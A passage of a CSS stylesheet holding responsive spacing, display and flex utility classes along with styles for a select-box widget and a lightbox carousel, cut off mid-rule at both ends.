    padding: 0!important;
  }

  .p-xl-1 {
    padding: .25rem!important;
  }

  .p-xl-2 {
    padding: .5rem!important;
  }

  .p-xl-3 {
    padding: 1rem!important;
  }

  .p-xl-4 {
    padding: 1.5rem!important;
  }

  .p-xl-5 {
    padding: 3rem!important;
  }

  .px-xl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xl-0 {
    padding-top: 0!important;
  }

  .pt-xl-1 {
    padding-top: .25rem!important;
  }

  .pt-xl-2 {
    padding-top: .5rem!important;
  }

  .pt-xl-3 {
    padding-top: 1rem!important;
  }

  .pt-xl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xl-5 {
    padding-top: 3rem!important;
  }

  .pe-xl-0 {
    padding-right: 0!important;
  }

  .pe-xl-1 {
    padding-right: .25rem!important;
  }

  .pe-xl-2 {
    padding-right: .5rem!important;
  }

  .pe-xl-3 {
    padding-right: 1rem!important;
  }

  .pe-xl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xl-5 {
    padding-right: 3rem!important;
  }

  .pb-xl-0 {
    padding-bottom: 0!important;
  }

  .pb-xl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xl-0 {
    padding-left: 0!important;
  }

  .ps-xl-1 {
    padding-left: .25rem!important;
  }

  .ps-xl-2 {
    padding-left: .5rem!important;
  }

  .ps-xl-3 {
    padding-left: 1rem!important;
  }

  .ps-xl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xl-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1400px) {
  .d-xxl-inline {
    display: inline!important;
  }

  .d-xxl-inline-block {
    display: inline-block!important;
  }

  .d-xxl-block {
    display: block!important;
  }

  .d-xxl-grid {
    display: grid!important;
  }

  .d-xxl-inline-grid {
    display: inline-grid!important;
  }

  .d-xxl-table {
    display: table!important;
  }

  .d-xxl-table-row {
    display: table-row!important;
  }

  .d-xxl-table-cell {
    display: table-cell!important;
  }

  .d-xxl-flex {
    display: flex!important;
  }

  .d-xxl-inline-flex {
    display: inline-flex!important;
  }

  .d-xxl-none {
    display: none!important;
  }

  .flex-xxl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xxl-row {
    flex-direction: row!important;
  }

  .flex-xxl-column {
    flex-direction: column!important;
  }

  .flex-xxl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xxl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xxl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xxl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xxl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xxl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xxl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xxl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xxl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xxl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xxl-center {
    justify-content: center!important;
  }

  .justify-content-xxl-between {
    justify-content: space-between!important;
  }

  .justify-content-xxl-around {
    justify-content: space-around!important;
  }

  .justify-content-xxl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xxl-start {
    align-items: flex-start!important;
  }

  .align-items-xxl-end {
    align-items: flex-end!important;
  }

  .align-items-xxl-center {
    align-items: center!important;
  }

  .align-items-xxl-baseline {
    align-items: baseline!important;
  }

  .align-items-xxl-stretch {
    align-items: stretch!important;
  }

  .align-content-xxl-start {
    align-content: flex-start!important;
  }

  .align-content-xxl-end {
    align-content: flex-end!important;
  }

  .align-content-xxl-center {
    align-content: center!important;
  }

  .align-content-xxl-between {
    align-content: space-between!important;
  }

  .align-content-xxl-around {
    align-content: space-around!important;
  }

  .align-content-xxl-stretch {
    align-content: stretch!important;
  }

  .align-self-xxl-auto {
    align-self: auto!important;
  }

  .align-self-xxl-start {
    align-self: flex-start!important;
  }

  .align-self-xxl-end {
    align-self: flex-end!important;
  }

  .align-self-xxl-center {
    align-self: center!important;
  }

  .align-self-xxl-baseline {
    align-self: baseline!important;
  }

  .align-self-xxl-stretch {
    align-self: stretch!important;
  }

  .order-xxl-first {
    order: -1!important;
  }

  .order-xxl-0 {
    order: 0!important;
  }

  .order-xxl-1 {
    order: 1!important;
  }

  .order-xxl-2 {
    order: 2!important;
  }

  .order-xxl-3 {
    order: 3!important;
  }

  .order-xxl-4 {
    order: 4!important;
  }

  .order-xxl-5 {
    order: 5!important;
  }

  .order-xxl-last {
    order: 6!important;
  }

  .m-xxl-0 {
    margin: 0!important;
  }

  .m-xxl-1 {
    margin: .25rem!important;
  }

  .m-xxl-2 {
    margin: .5rem!important;
  }

  .m-xxl-3 {
    margin: 1rem!important;
  }

  .m-xxl-4 {
    margin: 1.5rem!important;
  }

  .m-xxl-5 {
    margin: 3rem!important;
  }

  .m-xxl-auto {
    margin: auto!important;
  }

  .mx-xxl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xxl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xxl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xxl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xxl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xxl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xxl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xxl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xxl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xxl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xxl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xxl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xxl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xxl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xxl-0 {
    margin-top: 0!important;
  }

  .mt-xxl-1 {
    margin-top: .25rem!important;
  }

  .mt-xxl-2 {
    margin-top: .5rem!important;
  }

  .mt-xxl-3 {
    margin-top: 1rem!important;
  }

  .mt-xxl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xxl-5 {
    margin-top: 3rem!important;
  }

  .mt-xxl-auto {
    margin-top: auto!important;
  }

  .me-xxl-0 {
    margin-right: 0!important;
  }

  .me-xxl-1 {
    margin-right: .25rem!important;
  }

  .me-xxl-2 {
    margin-right: .5rem!important;
  }

  .me-xxl-3 {
    margin-right: 1rem!important;
  }

  .me-xxl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xxl-5 {
    margin-right: 3rem!important;
  }

  .me-xxl-auto {
    margin-right: auto!important;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }

  .mb-xxl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xxl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xxl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xxl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xxl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xxl-auto {
    margin-bottom: auto!important;
  }

  .ms-xxl-0 {
    margin-left: 0!important;
  }

  .ms-xxl-1 {
    margin-left: .25rem!important;
  }

  .ms-xxl-2 {
    margin-left: .5rem!important;
  }

  .ms-xxl-3 {
    margin-left: 1rem!important;
  }

  .ms-xxl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xxl-5 {
    margin-left: 3rem!important;
  }

  .ms-xxl-auto {
    margin-left: auto!important;
  }

  .p-xxl-0 {
    padding: 0!important;
  }

  .p-xxl-1 {
    padding: .25rem!important;
  }

  .p-xxl-2 {
    padding: .5rem!important;
  }

  .p-xxl-3 {
    padding: 1rem!important;
  }

  .p-xxl-4 {
    padding: 1.5rem!important;
  }

  .p-xxl-5 {
    padding: 3rem!important;
  }

  .px-xxl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xxl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xxl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xxl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xxl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xxl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xxl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xxl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xxl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xxl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xxl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xxl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xxl-0 {
    padding-top: 0!important;
  }

  .pt-xxl-1 {
    padding-top: .25rem!important;
  }

  .pt-xxl-2 {
    padding-top: .5rem!important;
  }

  .pt-xxl-3 {
    padding-top: 1rem!important;
  }

  .pt-xxl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xxl-5 {
    padding-top: 3rem!important;
  }

  .pe-xxl-0 {
    padding-right: 0!important;
  }

  .pe-xxl-1 {
    padding-right: .25rem!important;
  }

  .pe-xxl-2 {
    padding-right: .5rem!important;
  }

  .pe-xxl-3 {
    padding-right: 1rem!important;
  }

  .pe-xxl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xxl-5 {
    padding-right: 3rem!important;
  }

  .pb-xxl-0 {
    padding-bottom: 0!important;
  }

  .pb-xxl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xxl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xxl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xxl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xxl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xxl-0 {
    padding-left: 0!important;
  }

  .ps-xxl-1 {
    padding-left: .25rem!important;
  }

  .ps-xxl-2 {
    padding-left: .5rem!important;
  }

  .ps-xxl-3 {
    padding-left: 1rem!important;
  }

  .ps-xxl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xxl-5 {
    padding-left: 3rem!important;
  }
}

@media print {
  .d-print-inline {
    display: inline!important;
  }

  .d-print-inline-block {
    display: inline-block!important;
  }

  .d-print-block {
    display: block!important;
  }

  .d-print-grid {
    display: grid!important;
  }

  .d-print-inline-grid {
    display: inline-grid!important;
  }

  .d-print-table {
    display: table!important;
  }

  .d-print-table-row {
    display: table-row!important;
  }

  .d-print-table-cell {
    display: table-cell!important;
  }

  .d-print-flex {
    display: flex!important;
  }

  .d-print-inline-flex {
    display: inline-flex!important;
  }

  .d-print-none {
    display: none!important;
  }
}
.choices:focus,
.choices__button:focus,
.choices__input:focus {
  outline: 0;
}

.choices {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
  font-size: 16px;
}

.choices:last-child {
  margin-bottom: 0;
}

.choices.is-open {
  overflow: visible;
}

.choices.is-disabled .choices__inner,
.choices.is-disabled .choices__input {
  background-color: #eaeaea;
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
}

.choices.is-disabled .choices__item {
  cursor: not-allowed;
}

.choices [hidden] {
  display: none!important;
}

.choices[data-type*=select-one] {
  cursor: pointer;
}

.choices[data-type*=select-one] .choices__inner {
  padding-bottom: 7.5px;
}

.choices[data-type*=select-one] .choices__input {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #ddd;
  background-color: #fff;
  margin: 0;
}

.choices[data-type*=select-one] .choices__button {
  background-image: url("[data-uri]");
  padding: 0;
  background-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
  margin-right: 25px;
  height: 20px;
  width: 20px;
  border-radius: 10em;
  opacity: .25;
}

.choices[data-type*=select-one] .choices__button:focus,
.choices[data-type*=select-one] .choices__button:hover {
  opacity: 1;
}

.choices[data-type*=select-one] .choices__button:focus {
  box-shadow: 0 0 0 2px #005f75;
}

.choices[data-type*=select-one] .choices__item[data-placeholder] .choices__button {
  display: none;
}

.choices[data-type*=select-one]::after {
  content: "";
  height: 0;
  width: 0;
  border-style: solid;
  border-color: #333 transparent transparent;
  border-width: 5px;
  position: absolute;
  right: 11.5px;
  top: 50%;
  margin-top: -2.5px;
  pointer-events: none;
}

.choices[data-type*=select-one].is-open::after {
  border-color: transparent transparent #333;
  margin-top: -7.5px;
}

.choices[data-type*=select-one][dir=rtl]::after {
  left: 11.5px;
  right: auto;
}

.choices[data-type*=select-one][dir=rtl] .choices__button {
  right: auto;
  left: 0;
  margin-left: 25px;
  margin-right: 0;
}

.choices[data-type*=select-multiple] .choices__inner,
.choices[data-type*=text] .choices__inner {
  cursor: text;
}

.choices[data-type*=select-multiple] .choices__button,
.choices[data-type*=text] .choices__button {
  position: relative;
  display: inline-block;
  margin: 0-4px 0 8px;
  padding-left: 16px;
  border-left: 1px solid #003642;
  background-image: url("[data-uri]");
  background-size: 8px;
  width: 8px;
  line-height: 1;
  opacity: .75;
  border-radius: 0;
}

.choices[data-type*=select-multiple] .choices__button:focus,
.choices[data-type*=select-multiple] .choices__button:hover,
.choices[data-type*=text] .choices__button:focus,
.choices[data-type*=text] .choices__button:hover {
  opacity: 1;
}

.choices__inner {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  background-color: #f9f9f9;
  padding: 7.5px 7.5px 3.75px;
  border: 1px solid #ddd;
  border-radius: 2.5px;
  font-size: 14px;
  min-height: 44px;
  overflow: hidden;
}

.is-focused .choices__inner,
.is-open .choices__inner {
  border-color: #b7b7b7;
}

.is-open .choices__inner {
  border-radius: 2.5px 2.5px 0 0;
}

.is-flipped.is-open .choices__inner {
  border-radius: 0 0 2.5px 2.5px;
}

.choices__list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.choices__list--single {
  display: inline-block;
  padding: 4px 16px 4px 4px;
  width: 100%;
}

[dir=rtl] .choices__list--single {
  padding-right: 4px;
  padding-left: 16px;
}

.choices__list--single .choices__item {
  width: 100%;
}

.choices__list--multiple {
  display: inline;
}

.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #005f75;
  border: 1px solid #004a5c;
  color: #fff;
  word-break: break-all;
  box-sizing: border-box;
}

.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}

[dir=rtl] .choices__list--multiple .choices__item {
  margin-right: 0;
  margin-left: 3.75px;
}

.choices__list--multiple .choices__item.is-highlighted {
  background-color: #004a5c;
  border: 1px solid #003642;
}

.is-disabled .choices__list--multiple .choices__item {
  background-color: #aaa;
  border: 1px solid #919191;
}

.choices__list--dropdown,
.choices__list[aria-expanded] {
  display: none;
  z-index: 1;
  position: absolute;
  width: 100%;
  background-color: #fff;
  border: 1px solid #ddd;
  top: 100%;
  margin-top: -1px;
  border-bottom-left-radius: 2.5px;
  border-bottom-right-radius: 2.5px;
  overflow: hidden;
  word-break: break-all;
}

.is-active.choices__list--dropdown,
.is-active.choices__list[aria-expanded] {
  display: block;
}

.is-open .choices__list--dropdown,
.is-open .choices__list[aria-expanded] {
  border-color: #b7b7b7;
}

.is-flipped .choices__list--dropdown,
.is-flipped .choices__list[aria-expanded] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: .25rem .25rem 0 0;
}

.choices__list--dropdown .choices__list,
.choices__list[aria-expanded] .choices__list {
  position: relative;
  max-height: 300px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  will-change: scroll-position;
}

.choices__list--dropdown .choices__item,
.choices__list[aria-expanded] .choices__item {
  position: relative;
  padding: 10px;
  font-size: 14px;
}

[dir=rtl] .choices__list--dropdown .choices__item,
[dir=rtl] .choices__list[aria-expanded] .choices__item {
  text-align: right;
}

@media (min-width:640px) {
  .choices__list--dropdown .choices__item--selectable[data-select-text],
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    padding-right: 100px;
  }

  .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    content: attr(data-select-text);
    font-size: 12px;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text],
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    text-align: right;
    padding-left: 100px;
    padding-right: 10px;
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    right: auto;
    left: 10px;
  }
}

.choices__list--dropdown .choices__item--selectable.is-highlighted,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted {
  background-color: #f2f2f2;
}

.choices__list--dropdown .choices__item--selectable.is-highlighted::after,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted::after {
  opacity: .5;
}

.choices__item {
  cursor: default;
}

.choices__item--selectable {
  cursor: pointer;
}

.choices__item--disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
  opacity: .5;
}

.choices__heading {
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  border-bottom: 1px solid #f7f7f7;
  color: gray;
}

.choices__button {
  text-indent: -9999px;
  appearance: none;
  border: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.choices__input {
  display: inline-block;
  vertical-align: baseline;
  background-color: #f9f9f9;
  font-size: 14px;
  margin-bottom: 5px;
  border: 0;
  border-radius: 0;
  max-width: 100%;
  padding: 4px 0 4px 2px;
}

.choices__input::-webkit-search-cancel-button,
.choices__input::-webkit-search-decoration,
.choices__input::-webkit-search-results-button,
.choices__input::-webkit-search-results-decoration {
  display: none;
}

.choices__input::-ms-clear,
.choices__input::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}

[dir=rtl] .choices__input {
  padding-right: 2px;
  padding-left: 0;
}

.choices__placeholder {
  opacity: .5;
}
.carousel__slide,
.fancybox__slide {
  overscroll-behavior: contain;
  max-width: 100%;
}

.carousel {
  position: relative;
  box-sizing: border-box;
}

.carousel *,
.carousel :after,
.carousel :before {
  box-sizing: inherit;
}

.carousel.is-draggable {
  cursor: move;
  cursor: grab;
}

.carousel.is-dragging {
  cursor: move;
  cursor: grabbing;
}

.carousel__viewport {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}

.carousel__track {
  display: flex;
}

.carousel__slide {
  flex: 0 0 auto;
  width: var(--carousel-slide-width,60%);
  padding: 1rem;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
}

.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.carousel__dots {
  margin: 0 auto;
  padding: 0;
  position: absolute;
  top: calc(100% + .5rem);
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
  list-style: none;
  user-select: none;
}

.carousel__dots .carousel__dot {
  margin: 0;
  padding: 0;
  display: block;
  position: relative;
  width: 22px;
  height: 22px;
  cursor: pointer;
}

.carousel__dots .carousel__dot:after {
  content: "";
  width: 8px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  background-color: currentColor;
  opacity: .25;
  transition: opacity .15s ease-in-out;
}

.carousel__dots .carousel__dot.is-selected:after {
  opacity: 1;
}

.carousel__button {
  width: var(--carousel-button-width,48px);
  height: var(--carousel-button-height,48px);
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  color: var(--carousel-button-color,currentColor);
  background: var(--carousel-button-bg,transparent);
  border-radius: var(--carousel-button-border-radius,50%);
  box-shadow: var(--carousel-button-shadow,none);
  transition: opacity .15s ease;
}

.carousel__button.is-next,
.carousel__button.is-prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.carousel__button.is-prev {
  left: 10px;
}

.carousel__button.is-next {
  right: 10px;
}

.carousel__button[disabled] {
  cursor: default;
  opacity: .3;
}

.carousel__button svg {
  width: var(--carousel-button-svg-width,50%);
  height: var(--carousel-button-svg-height,50%);
  fill: none;
  stroke: currentColor;
  stroke-width: var(--carousel-button-svg-stroke-width,1.5);
  stroke-linejoin: bevel;
  stroke-linecap: round;
  filter: var(--carousel-button-svg-filter, none);
  pointer-events: none;
}

html.with-fancybox {
  scroll-behavior: auto;
}

body.compensate-for-scrollbar {
  overflow: hidden!important;
  touch-action: none;
}

.fancybox__container {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  direction: ltr;
  margin: 0;
  padding: env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  color: var(--fancybox-color,#fff);
  -webkit-tap-highlight-color: transparent;
  overflow: hidden;
  z-index: 1050;
  outline: 0;
  transform-origin: top left;
  --carousel-button-width: 48px;
  --carousel-button-height: 48px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
  --carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4));
}

.fancybox__container *,
.fancybox__container ::after,
.fancybox__container ::before {
  box-sizing: inherit;
}

.fancybox__container :focus {
  outline: 0;
}

body:not(.is-using-mouse) .fancybox__container :focus {
  box-shadow: 0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94));
}

.fancybox__backdrop {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: var(--fancybox-bg,rgba(24,24,27,.92));
}

.fancybox__carousel {
  position: relative;
  flex: 1 1 auto;
  min-height: 0;
  height: 100%;
  z-index: 10;
}

.fancybox__carousel.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.fancybox__viewport {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: visible;
  cursor: default;
}

.fancybox__track {
  display: flex;
  height: 100%;
}

.fancybox__slide {
  flex: 0 0 auto;
  width: 100%;
  margin: 0;
  padding: 48px 8px 8px;
  position: relative;
  display: flex;
  flex-direction: column;
  outline: 0;
  overflow: auto;
  --carousel-button-width: 36px;
  --carousel-button-height: 36px;
  --carousel-button-svg-width: 22px;
  --carousel-button-svg-height: 22px;
}

.fancybox__slide::after,
.fancybox__slide::before {
  content: "";
  flex: 0 0 0;
  margin: auto;
}

@media all and (min-width:1024px) {
  .fancybox__container {
    --carousel-button-width: 48px;
    --carousel-button-height: 48px;
    --carousel-button-svg-width: 27px;
    --carousel-button-svg-height: 27px;
  }

  .fancybox__slide {
    padding: 64px 100px;
  }
}

.fancybox__content {
  margin: 0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);
  padding: 36px;
  color: var(--fancybox-content-color,#374151);
  background: var(--fancybox-content-bg,#fff);
  position: relative;
  align-self: center;
  display: flex;
  flex-direction: column;
  z-index: 20;
}

.fancybox__content :focus:not(.carousel__button.is-close) {
  outline: dotted thin;
  box-shadow: none;
}

.fancybox__caption {
  align-self: center;
  max-width: 100%;
  margin: 0;
  padding: 1rem 0 0;
  line-height: 1.375;
  color: var(--fancybox-color,currentColor);
  visibility: visible;
  cursor: auto;
  flex-shrink: 0;
  overflow-wrap: anywhere;
}

.is-loading .fancybox__caption {
  visibility: hidden;
}

.fancybox__container>.carousel__dots {
  top: 100%;
  color: var(--fancybox-color,#fff);
}

.fancybox__nav .carousel__button {
  z-index: 40;
}

.fancybox__nav .carousel__button.is-next {
  right: 8px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 8px;
}

@media all and (min-width:1024px) {
  .fancybox__nav .carousel__button.is-next {
    right: 40px;
  }

  .fancybox__nav .carousel__button.is-prev {
    left: 40px;
  }
}

.carousel__button.is-close {
  position: absolute;
  top: calc(env(safe-area-inset-top,0px) + 8px);
  right: calc(env(safe-area-inset-right,0px) + 8px);
  z-index: 40;
}

@media all and (min-width:1024px) {
  .carousel__button.is-close {
    right: 40px;
  }
}

.fancybox__content>.carousel__button.is-close {
  position: absolute;
  top: -40px;
  right: 0;
  color: var(--fancybox-color,#fff);
}

.fancybox__no-click,
.fancybox__no-click button {
  pointer-events: none;
}

.fancybox__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 50px;
  height: 50px;
  color: var(--fancybox-color,currentColor);
}

.fancybox__slide .fancybox__spinner {
  cursor: pointer;
  z-index: 1053;
}

.fancybox__spinner svg {
  animation: fancybox-rotate 2s linear infinite;
  transform-origin: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 100%;
  height: 100%;
}

.fancybox__spinner svg circle {
  fill: none;
  stroke-width: 2.75;
  stroke-miterlimit: 10;
  stroke-dasharray: 1,200;
  stroke-dashoffset: 0;
  animation: fancybox-dash 1.5s ease-in-out infinite;
  stroke-linecap: round;
  stroke: currentColor;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes fancybox-dash {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35px;
  }

  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124px;
  }
}

.carousel__button.is-close,
.carousel__dots,
.fancybox__backdrop,
.fancybox__caption,
.fancybox__nav {
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close,
.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav {
  animation: .15s ease backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .carousel__button.is-close,
.fancybox__container.is-animated.is-closing .carousel__dots,
.fancybox__container.is-animated.is-closing .fancybox__backdrop,
.fancybox__container.is-animated.is-closing .fancybox__caption,
.fancybox__container.is-animated.is-closing .fancybox__nav {
  animation: .15s ease both fancybox-fadeOut;
}

.fancybox-fadeIn {
  animation: .15s ease both fancybox-fadeIn;
}

.fancybox-fadeOut {
  animation: .1s ease both fancybox-fadeOut;
}

.fancybox-zoomInUp {
  animation: .2s ease both fancybox-zoomInUp;
}

.fancybox-zoomOutDown {
  animation: .15s ease both fancybox-zoomOutDown;
}

.fancybox-throwOutUp {
  animation: .15s ease both fancybox-throwOutUp;
}

.fancybox-throwOutDown {
  animation: .15s ease both fancybox-throwOutDown;
}

.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar {
  animation: .15s ease-in backwards fancybox-fadeIn;
}

@keyframes fancybox-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fancybox-fadeOut {
  to {
    opacity: 0;
  }
}

@keyframes fancybox-zoomInUp {
  from {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }

  to {
    transform: scale(1) translate3d(0,0,0);
    opacity: 1;
  }
}

@keyframes fancybox-zoomOutDown {
  to {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutUp {
  to {
    transform: translate3d(0,-30%,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutDown {
  to {
    transform: translate3d(0,30%,0);
    opacity: 0;
  }
}

.fancybox__carousel .carousel__slide {
  scrollbar-width: thin;
  scrollbar-color: #ccc rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-track {
  background-color: rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb {
